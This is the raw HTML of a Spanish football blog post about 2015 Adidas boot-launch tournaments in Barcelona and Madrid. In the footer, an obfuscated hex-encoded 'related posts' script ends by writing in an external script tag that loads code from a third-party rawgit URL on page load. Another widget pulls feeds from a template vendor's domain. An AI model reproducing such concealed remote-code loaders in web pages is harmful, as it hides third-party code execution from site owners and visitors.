.homebread{margin:0 2px 0 0}
</style>

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=9e02be78-b236-4126-bcdf-53c55a5a238d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=9e02be78-b236-4126-bcdf-53c55a5a238d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Adidas mostrará la revolución del fútbol en Barcelona y Madrid
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Adidas?&max-results=16' itemprop='item' title='Adidas'>
<span itemprop='name'>
Adidas
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Botas?&max-results=16' itemprop='item' title='Botas'>
<span itemprop='name'>
Botas
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Adidas mostrará la revolución del fútbol en Barcelona y Madrid
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Adidas mostrará la revolución del fútbol en Barcelona y Madrid
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Adidas mostrará la revolución del fútbol en Barcelona y Madrid</h2>
<b> Las reglas del juego han cambiado y adidas  te invita a ser diferente y vivir la auténtica revolución del fútbol. El mundo del fútbol ha ev...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2015/08/adidas-mostrara-la-revolucion-del-futbol-en-barcelona-y-madrid.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2015-08-18T10:54:00+02:00'>agosto 18, 2015</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-5997514656169386019'>
<div itemprop='articleBody'>
<div id='aim15997514656169386019'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim25997514656169386019'></div>
<div id='adsense-2'>
</div>
<div id='aim35997514656169386019'>
<div id='first-blanter'>
<img alt='Adidas mostrará la revolución del fútbol en Barcelona y Madrid' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtcaohaFKklH4BgIFqW3NL3618fPYS78oyVsMAR1gqu1_bd_QBHp5BrtLuehcXU0N7eiX-JyHBAcDxhxnzZBZKO1KtZ5BlQ4pzaSsfwxoxbwhjtt9ReybtnnbZlHreavgvDcz7gpTNg/w600/unnamed.png' title='Adidas mostrará la revolución del fútbol en Barcelona y Madrid'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtcaohaFKklH4BgIFqW3NL3618fPYS78oyVsMAR1gqu1_bd_QBHp5BrtLuehcXU0N7eiX-JyHBAcDxhxnzZBZKO1KtZ5BlQ4pzaSsfwxoxbwhjtt9ReybtnnbZlHreavgvDcz7gpTNg/s1600/unnamed.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtcaohaFKklH4BgIFqW3NL3618fPYS78oyVsMAR1gqu1_bd_QBHp5BrtLuehcXU0N7eiX-JyHBAcDxhxnzZBZKO1KtZ5BlQ4pzaSsfwxoxbwhjtt9ReybtnnbZlHreavgvDcz7gpTNg/s400/unnamed.png" /></a></div><br />
Las <b>reglas del juego han cambiado y adidas</b> te invita a ser diferente y vivir la auténtica revolución del fútbol. El mundo del fútbol ha evolucionado y adidas es pionera en esta revolución con el lanzamiento de los dos nuevos silos, X y ACE, diseñados específicamente para los futbolistas de hoy en día. Durante la última quincena de agosto, del 18 al 20 en Barcelona y del 24 al 27 en Madrid, los verdaderos creadores del caos se enfrentarán a los futbolistas que tienen el control de todo en un torneo 2 contra 2 en el que 32 jugadores lucharán por ser el ganador. <br />
 <br />
El juego sobre el campo será el gran protagonista pero también habrá diferentes actividades para todos los que quieran conocer las reglas del nuevo fútbol. Los mejores freestylers exhibirán sus habilidades sobre el césped dejando claro que lo diferente es lo que importa. Algunos de los mejores jugadores de la marca formarán parte de los eventos demostrando que han nacido para el control  o que son los únicos creadores del caos.<br />
 <br />
Habrá diferentes zonas de activación donde los visitantes podrán descubrir los nuevos modelos de calzado, X y ACE, probar las botas sobre el campo y perfeccionar su técnica con el Smart Ball de adidas. Además, podrán fotografiarse en salas tematizadas con los silos X y ACE  y disfrutar con la música y el ambiente del fútbol más urbano y revolucionario.<br />
<br />
<script type="text/javascript">// <![CDATA[
google_ad_client = "ca-pub-1353887571601259"; /* Publicidad 4500 */ google_ad_slot = "4616765651"; google_ad_width = 300; google_ad_height = 250;
// ]]></script><br />
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">// <![CDATA[

// ]]></script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim15997514656169386019");

    var aim2=document.getElementById("aim25997514656169386019");

    var aim3=document.getElementById("aim35997514656169386019");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Adidas' rel='tag'>Adidas</a>
<a href='https://www.nuevofutbol.com/search/label/Botas' rel='tag'>Botas</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Adidas?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Botas?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=5997514656169386019&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
